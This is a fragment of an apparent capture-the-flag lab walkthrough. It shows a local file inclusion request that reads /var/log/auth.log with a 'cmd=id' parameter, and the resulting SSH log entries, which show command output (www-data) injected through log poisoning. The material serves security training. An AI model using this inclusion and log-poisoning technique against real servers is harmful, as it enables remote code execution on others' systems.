 ument
http://192.168.239.129/antib
view-source:http://192.168.239.129/antibot_image/antibots/info.php?image=/var/log/auth.log&cmd=id
Sep 7 03:00:52 ubuntu systemd: pam_unix(systemd-user:session): session closed for user tomato
Sep 7 03:00:52 ubuntu sshd[820]: Received signal 15; terminating.
Oct 31 17:27:46 ubuntu systemd-logind[621]: New seat seat0.
Oct 31 17:27:46 ubuntu systemd-logind[621]: Watching system buttons on /dev/input/event0 (Power Button)
Oct 31 17:29:11 ubuntu sshd[896]: Server listening on 0.0.0.0 port 2211.
Oct 31 17:29:11 ubuntu sshd[896]: Server listening on :: port 2211.
Oct 31 09:30:00 ubuntu CRON[924]: pam_unix(cron:session): session opened for user root by (uid=0)
Oct 31 09:30:00 ubuntu CRON[924]: pam_unix(cron:session): session closed for user root
Oct 31 09:31:16 ubuntu sshd[930]: Did not receive identification string from 192.168.239.128
Oct 31 09:31:23 ubuntu sshd[935]: Protocol major versions differ for 192.168.239.128: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.10 vs. SSH-1.5
Oct 31 09:31:23 ubuntu vsftpd: pam_unix(vsftpd:auth): check pass; user unknown
Oct 31 09:31:23 ubuntu vsftpd: pam_unix(vsftpd:auth): authentication failure; logname= uid=0 euid=0 tty=ftp ruser=anonymous rhost=::ffff:
Oct 31 09:31:23 ubuntu vsftpd: pam_unix(vsftpd:auth): check pass; user unknown
Oct 31 09:31:23 ubuntu vsftpd: pam_unix(vsftpd:auth): authentication failure; logname= uid=0 euid=0 tty=ftp ruser=anonymous rhost=::ffff:
Oct 31 09:31:23 ubuntu sshd[940]: Protocol major versions differ for 192.168.239.128: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.10 vs. SSH-1.5
Oct 31 09:31:23 ubuntu vsftpd: pam_unix(vsftpd:auth): check pass; user unknown
Oct 31 09:31:23 ubuntu vsftpd: pam_unix(vsftpd:auth): authentication failure; logname= uid=0 euid=0 tty=ftp ruser=anonymous rhost=::ffff:
Oct 31 09:31:24 ubuntu sshd[942]: fatal: Unable to negotiate with 192.168.239.128 port 45484: no matching host key type found. Their offe
Oct 31 09:31:24 ubuntu sshd[944]: fatal: ssh_dispatch_run_fatal: Connection from 192.168.239.128 port 45498: bignum is negative [preauth]
Oct 31 09:31:24 ubuntu sshd[946]: Connection closed by 192.168.239.128 port 45520 [preauth]
Oct 31 09:31:25 ubuntu sshd[949]: fatal: Unable to negotiate with 192.168.239.128 port 45534: no matching host key type found. Their offe
Oct 31 09:31:25 ubuntu sshd[951]: fatal: Unable to negotiate with 192.168.239.128 port 45538: no matching host key type found. Their offe
Oct 31 09:31:25 ubuntu sshd[953]: Connection closed by 192.168.239.128 port 45540 [preauth]
Oct 31 09:35:01 ubuntu CRON[961]: pam_unix(cron:session): session opened for user root by (uid=0)
Oct 31 09:35:01 ubuntu CRON[961]: pam_unix(cron:session): session closed for user root
Oct 31 09:39:01 ubuntu CRON[966]: pam_unix(cron:session): session opened for user root by (uid=0)
Oct 31 09:39:01 ubuntu CRON[966]: pam_unix(cron:session): session closed for user root
Oct 31 09:40:01 ubuntu CRON[1008]: pam_unix(cron:session): session opened for user root by (uid=0)
Oct 31 09:40:01 ubuntu CRON[1008]: pam_unix(cron:session): session closed for user root
Oct 31 09:45:01 ubuntu CRON[1020]: pam_unix(cron:session): session opened for user root by (uid=0)
Oct 31 09:45:01 ubuntu CRON[1020]: pam_unix(cron:session): session closed for user root
Oct 31 09:50:01 ubuntu CRON[1025]: pam_unix(cron:session): session opened for user root by (uid=0)
Oct 31 09:50:01 ubuntu CRON[1025]: pam_unix(cron:session): session closed for user root
Oct 31 09:55:01 ubuntu CRON[1030]: pam_unix(cron:session): session opened for user root by (uid=0)
Oct 31 09:55:01 ubuntu CRON[1030]: pam_unix(cron:session): session closed for user root
Oct 31 10:00:01 ubuntu CRON[1035]: pam_unix(cron:session): session opened for user root by (uid=0)
Oct 31 10:00:01 ubuntu CRON[1035]: pam_unix(cron:session): session closed for user root
Oct 31 10:02:29 ubuntu sshd[1040]: Invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
from 192.168.239.128
Oct 31 10:02:29 ubuntu sshd[1040]: input_userauth_request: invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
[preauth]
Oct 31 10:02:30 ubuntu sshd[1040]: Failed none for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
from 192.168.239.128 port 45754 ssh2
Oct 31 10:02:30 ubuntu sshd[1040]: Failed password for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
from 192.168.239.128 port 45754 ssh2
Oct 31 10:02:30 ubuntu sshd[1040]: Failed password for invalid user uid=33(www-data) gid=33(www-data)
雷石安全实验室
from 192.168.239.128 port 45754 ssh2
Oct 31 10:02:30 ubuntu sshd[1040]: Connection closed by 192.168.239.128 port 45754 [preauth]